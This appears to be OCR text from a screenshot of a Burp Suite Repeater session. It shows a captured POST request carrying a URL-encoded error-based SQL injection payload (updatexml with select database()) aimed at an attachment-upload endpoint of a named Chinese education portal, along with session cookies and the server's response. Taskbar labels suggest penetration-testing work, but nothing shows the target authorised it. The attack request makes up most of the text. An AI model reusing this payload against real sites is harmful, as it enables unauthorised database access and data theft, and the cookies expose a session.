 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options xssValidator Passive Scan Client
10 × 12 × 17 × 19 × 20 × ...
Go Cancel < > Target: http://portal.teacherclub.com.cn ?
Request
Raw Params Headers Hex
POST
/index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26i
d=%*27%20and%20updatexml%281%2Cconcat%281%2C%28%28select
database()%29%29%29%2C1%29%23%26m%3D1%26f%3Dhaha%26modelid%3D2%26cati
d%3D7%26&XDEBUG_SESSION_START=PHPSTORM HTTP/1.1
Host: com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
Hm_lpvt_41d4e0e89a714f47d906c5155b686aa6=1619311843;
TP=171546808853; PHPSESSID=234tobmndstrvophp2gqslgbd438o8ss;
aOqWU_siteid=e0fbBwlUUQQJBQMBAABXUFMGUFNUAA8DDgZVBAcD;
crosssdomain_logout=1619315085100;
sYQDUGqqzHsearch_history=1%7C77%2C2%7C77%2C2%7C1%2C2%7C3;
aOqWU_att_json=3ed1BglUAgMCBAYDVQcDVQEFA1VaAAAEBgEABwMfFVkLAUEMCEgQQE
BXFAlHE14BDgMQSkECUFpQVwVbUUYNGkAYH0pCRlNaVhYMAkkXRBdQEAhERQ1dCwQZBVh
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Apr 2021 01:12:20 GMT
Content-Type: text/html; charset=gbk
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie:
aOqWU_att_json=9ec9VQABBFYBBgJWCA4EXAsFB1wAAFJXU11UBVVOFwdaBhZfAR0WFU
Vary: Accept-Encoding
Content-Length: 0
知识星球...
葫芦兄弟
微信
管理员: ...
管理员: ...
Burp S...
ins-isn3...
E:\渗透...
E:\渗透...
御剑WEB...
CH